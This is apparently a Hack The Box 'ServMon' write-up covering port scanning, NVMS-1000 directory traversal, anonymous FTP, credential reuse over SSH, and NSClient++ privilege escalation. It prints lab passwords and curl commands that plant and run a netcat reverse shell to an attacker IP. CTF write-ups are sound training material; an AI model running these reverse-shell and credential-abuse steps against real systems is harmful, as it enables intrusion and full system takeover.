Hackthebox ServMon writeup
Basic Information
Steps involved
1-Port Scanning
2-Searching exploit for NVMS-1000
3-Directory Traversal(Using Burp just POC)
4-FTP enumeration
5-Extracting passwords Using Directory Traversal
6-SSH login into Nadine(user.tx)
7-Revising FTP and Nmap enumerations
8-Checking Service on port 8443
9-Local port forwarding through SSH
10-Searching exploit for NSClient++
11-Exploiting NSClient with CLI
12-Getting Root.txt
Commands involved
1-nmap -sC -sV -O -p- -v -oV 10.10.10.184
2-ssh [email protected]
3-cdc:\program files\nsclient++
4-type nsclient.ini
5-ssh -L 8443:127.0.0.1:8443 [email protected](local port forwarding)
6-curl -s -k -u admin:ew2x6SsGTxjRwXOT -X PUT https://localhost:8443/api/v1/scripts/ext/scripts/testing1.bat --data-binary "C:\Temp\nc64.exe 10.10.14.20 4444 -e cmd.exe"
7-curl -s -k -u admin:ew2x6SsGTxjRwXOT https://localhost:8443/api/v1/queries/testing1/commands/execute?time=3m
Port Scan
nmap -sC -sV -O -p- -v -oV 10.10.10.184
-sV: Probe open ports to determine service/version info
-sC:equivalent to --script=default
-O: Enable OS detection
-p-:full port scan
-v :For verbose
-oV:Saving output to V
Nmap 7.70 scan initiated Mon Apr 13 04:55:26 2020 as: nmap -sC -sV -O -p- -v -oV 10.10.10.184
Increasing send delay for 10.10.10.184 from 5 to 10 due to 11 out of 36 dropped probes since last increase.
Nmap scan report for 10.10.10.184
Host is up (0.27s latency).
Not shown: 65516 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|01-18-20 12:05PM
Users | ftp-syst: | SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
|
| | |
| | window.location.href = "Pages/login.htm"; |
| | | |
| X11Probe:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|http-favicon: Unknown favicon MD5: 3AEF8B29C4866F96A539730FAB53A88F | http-methods: | Supported Methods: GET HEAD POST OPTIONS
|http-title: Site doesn't have a title (text/html). 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? 5040/tcp open unknown 5666/tcp open tcpwrapped 6063/tcp open tcpwrapped 6699/tcp open napster? 7680/tcp open pando-pub?
8443/tcp open ssl/https-alt | fingerprint-strings: | FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions: | HTTP/1.1 404 | Content-Length: 18 | Document not found | GetRequest: | HTTP/1.1 302 | Content-Length: 0 | Location: /index.html | iday | :Saturday
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2020-01-14T13:24:20
| Not valid after: 2021-01-13T13:24:20
| MD5: 1d03 0c40 5b7a 0f6d d8c8 78e3 cba7 38b4
|_SHA-1: 7083 bd82 b4b0 f9c0 cc9c 5019 2f9f 9291 4694 8334
|_ssl-date: TLS randomness does not represent time
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
There are a lot of ports open.
FTP seems quite interesting but we will visit it afterwards.
The first thing i always do is visit the website.So I did that only.

Searching exploit for NVMS-1000
And we get to the NVMS-1000 login page.
So I looked for the exploit
And got the exploit.
https://www.exploit-db.com/exploits/47774

Directory Traversal(Using Burp just POC)

So lets try this poc(proof of concept) inside burp .
I captured the GET request .
FTP enumeration
It looks like POC is woking.
So now it for time for enumerating information about the directories.
Lets look at ftp.
root@nagendra:~/Desktop/htb/ServMon# ftp 10.10.10.184
Connected to 10.10.10.184.
220 Microsoft FTP Service
Name (10.10.10.184:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:05PM
Users
226 Transfer complete.
ftp> cd Users
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:06PM Nadine
01-18-20 12:08PM Nathan
226 Transfer complete.
ftp> cd Nadine
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:08PM 174 Confidential.txt
226 Transfer complete.
ftp> cd ..
250 CWD command successful.
ftp> cd Nathan
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:10PM 186 Notes to do.txt
226 Transfer complete.

I was able to login anonymously and got some .txt files so i downloaded them with the help of get file_name command .
root@nagendra:~/Desktop/htb/ServMon# cat Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
This means that Passwords are on Nathan’s Desktop.
root@nagendra:~/Desktop/htb/ServMon# cat 'Notes to do.txt'
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
Extracting passwords Using Directory Traversal
Lets leave it for a second and lets get those pass.txt
SSH login into Nadine(user.tx)
So now we have the passwords so lets trying login with them.
And i found that one of the password was for User Nadine
Nadine:L1k3B1gBut7s@W0rk
Let login into ssh .

We can now read the user.txt
Revising FTP and Nmap enumerations
For privilege escalation let’s look at Notes to do.txt

It says lock down NSClient Acess
It means NSClient is running on the machine.Moreover Nmap aslo showed that port 8443(https) is open.May be Nsclient be running on that port.
So let’s visit it .
Checking Service on port 8443
Local port forwarding through SSH
This means that it is running locally on the machine.
So lets do local port forwarding through ssh
ssh -L 8443:127.0.0.1:8443 [email protected]
And now visit the site
https://10.10.10.184:8443/

Going into advance and allowing it got me to nsclient++
Searching exploit for NSClient++
So let’s find the exploits of it on google.
And found a exploit which can work.
https://www.exploit-db.com/exploits/46802

Exploiting NSClient with CLI
So i started following it.
cdc:\program files\nsclient++
type nsclient.ini

Here is the full file
´╗┐# If you want to fill this file with all available options run the following command:
nscp settings --generate --add-defaults --load-all
If you want to activate a module and bring in all its options use:
nscp settings --activate-module --add-defaults
For details run: nscp settings --help
; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
; Undocumented key
allowed hosts = 127.0.0.1
; in flight - TODO
[/settings/NRPE/server]
; Undocumented key
ssl options = no-sslv2,no-sslv3
; Undocumented key
verify mode = peer-cert
; Undocumented key
insecure = false
; in flight - TODO
[/modules]
; Undocumented key
CheckHelpers = disabled
; Undocumented key
CheckEventLog = disabled
; Undocumented key
CheckNSCP = disabled
; Undocumented key
CheckDisk = disabled
; Undocumented key
CheckSystem = disabled
; Undocumented key
WEBServer = enabled
; Undocumented key
NRPEServer = enabled
; CheckTaskSched - Check status of your scheduled jobs.
CheckTaskSched = enabled
; Scheduler - Use this to schedule check commands and jobs in conjunction with for instance passive monitoring through NSCA
Scheduler = enabled
; CheckExternalScripts - Module used to execute external scripts
CheckExternalScripts = enabled
; Script wrappings - A list of templates for defining script commands. Enter any command line here and they will be expanded by scripts placed under t
he wrapped scripts section. %SCRIPT% will be replaced by the actual script an %ARGS% will be replaced by any given arguments.
[/settings/external scripts/wrappings]
; Batch file - Command used for executing wrapped batch files
bat = scripts\%SCRIPT% %ARGS%
; Visual basic script - Command line used for wrapped vbs scripts
vbs = cscript.exe //T:30 //NoLogo scripts\lib\wrapper.vbs %SCRIPT% %ARGS%
; POWERSHELL WRAPPING - Command line used for executing wrapped ps1 (powershell) scripts
ps1 = cmd /c echo If (-Not (Test-Path "scripts\%SCRIPT%") ) { Write-Host "UNKNOWN: Script"%SCRIPT%" not found."; exit(3) }; scripts\%SCRIPT% $ARGS$
; exit($lastexitcode) | powershell.exe /noprofile -command -
; External scripts - A list of scripts available to run from the CheckExternalScripts module. Syntax is:command=script arguments
[/settings/external scripts/scripts]
; Schedules - Section for the Scheduler module.
[/settings/scheduler/schedules]
; Undocumented key
foobar = command = foobar
; External script settings - General settings for the external scripts module (CheckExternalScripts).
[/settings/external scripts]
allow arguments = true
And got the password
password = ew2x6SsGTxjRwXOT
Now lets uploads all the tools and script needed for the exploit in the temp directory.
I used scp that purpose

scp nc.exe [email protected]:/Temp/nc.exe
Now according to the exploit we have to create a .bat file.
I did the further steps from terminal only as the website was down every time.
curl -s -k -u admin:ew2x6SsGTxjRwXOT -X PUT https://localhost:8443/api/v1/scripts/ext/scripts/testing1.bat --data-binary "C:\Temp\nc64.exe 10.10.14.20 4444 -e cmd.exe"
curl -s -k -u admin:ew2x6SsGTxjRwXOT https://localhost:8443/api/v1/queries/testing1/commands/execute?time=3m
-s --silent Silent mode
-k, --insecure Allow insecure server connections when using SSL
-u username
-X, --request Specify request command to use
The path can be know through the api or the website .Its also something of hit an trial moreover i took help of google to understand the directory structure .

And on the nc we must get a reverse shell
Getting Root.txt

Lets read the root.txt
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
a764609167###########942
C:\Users\Administrator\Desktop>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop>
Thanks for reading the writeup.If you liked it please show your support.